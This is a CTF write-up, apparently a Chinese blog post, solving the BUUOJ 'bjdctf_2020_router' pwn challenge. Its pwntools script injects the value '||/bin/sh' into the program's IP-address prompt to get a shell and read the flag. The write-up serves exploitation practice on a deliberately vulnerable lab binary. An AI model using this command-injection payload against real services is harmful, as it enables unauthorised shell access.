
checksec

运行
跟着菜单输入就行


idamain函数存在system可利用
代码
'''
@Author : 白银
@Date : 2023-05-09 09:31:44
@LastEditors : 白银
@LastEditTime : 2023-05-09 09:40:44
@FilePath : /pwn/bjdctf_2020_router.py
@Description : https://buuoj.cn/challenges#bjdctf_2020_router
@Attention :
@Copyright (c) 2023 by 白银 captain-jparrow@qq.com, All Rights Reserved.
'''
from pwn import *
# from libcfind import *
set_arch = 0 # set_arch中,int,0→amd64,1→arm64,2→i386
pwnfile = './pwn' # pwnfile, str,二进制文件
if_remote = 1 # if_remote,int,1→远程,别的数字→本地
# 打本地,if_remote改别的数字就可以,最后两个参数随便改
# set_arch = 0
if set_arch == 0:
context(log_level='debug', arch='amd64', os='linux')
elif set_arch == 1:
context(log_level='debug', arch='arm64', os='linux')
elif set_arch == 2:
context(log_level='debug', arch='i386', os='linux')
print(context)
# context(log_level='debug', arch='i386', os='linux')
# pwnfile = './pwn1'
elf = ELF(pwnfile)
if if_remote == 1:
# io = remote("192.168.61.139", 8888)
# io = remote(remote_addr, remote_port)
io = remote("pwn.challenge.ctf.show", 28152)
# libc = ELF('/home/usrname/Desktop/libc.so.6')
if set_arch == 0 or set_arch == 1:
libc = elf.libc
# libc = ELF('/home/usrname/Desktop/libc-2.23.so')
# libc = ELF('/home/usrname/Desktop/2.23x64libc.so.6')
else:
libc = elf.libc
# libc = ELF('/home/usrname/Desktop/libc-2.23.so')
# libc = ELF('/home/usrname/Desktop/2.23x86libc.so.6')
else:
io = process(pwnfile)
# 本地用
# elf = ELF(pwnfile)
libc = elf.libc
# libc = ELF('/home/usrname/Desktop/libc-2.23.so')
rop = ROP(pwnfile)
# 本地调试用
gdb.attach(io)
pause()

payload1 = flat(['1'])
io.sendlineafter('Please input u choose:', payload1)
payload2 = flat(['||/bin/sh'])
io.sendlineafter('Please input the ip address:', payload2)
io.interactive()
拿到shell,cat flag

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








